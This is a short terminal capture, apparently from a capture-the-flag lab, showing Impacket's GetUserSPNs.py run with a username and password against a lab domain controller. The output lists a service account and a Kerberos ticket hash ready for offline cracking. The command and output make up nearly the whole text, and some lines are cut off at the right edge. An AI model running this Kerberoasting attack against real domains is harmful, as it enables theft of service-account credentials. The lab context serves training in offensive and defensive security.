 ┌──(kali㉿kali)-[/opt/impacket-0.9.19/examples]
└─$ python GetUserSPNs.py vulnnet-rst.local/t-skid:tj072889* -dc-ip 10.10.132.245 -request
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Pyth
is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the n
elease.
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
ServicePrincipalName Name MemberOf PasswordLastSet
tLogon
CIFS/vulnnet-rst.local enterprise-core-vn CN=Remote Management Users,CN=Builtin,DC=vulnnet-rst,DC=local 2021-03-11 14:45:09
1-03-13 18:41:17
$krb5tgs$23$*enterprise-core-vn$VULNNET-RST.LOCAL$CIFS/vulnnet-rst.local*$e33db1cdcfb1390b98a642a7f5f0e92b$2a65399bd2bedc54613
6d92234a33de9a8273cb2f04bf3389ab5cbbf7ea4bdbfd27d3e15f6c30f60952c73087ea5af34e350d7a217544f46b3aa55da24f0f7525da6bd254ebe7e8ca
537a7e4b1ea9306a1ad2f421253e3991a4e9b0e0a0e8c7aedeea029a2461772638fdd96c73b202ac92a824d4af02581d7ea9b1739a25ca9e0887215d8f008b